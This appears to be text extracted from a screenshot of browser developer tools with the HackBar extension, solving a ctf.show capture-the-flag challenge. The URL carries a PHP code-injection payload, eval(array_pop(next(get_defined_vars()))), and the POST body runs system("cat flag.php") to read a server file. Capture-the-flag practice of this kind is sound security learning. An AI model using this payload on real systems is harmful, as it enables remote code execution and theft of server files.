 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://617939c9-2511-4fbb-9b1d-1af0eb436e17.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system("cat flag.php");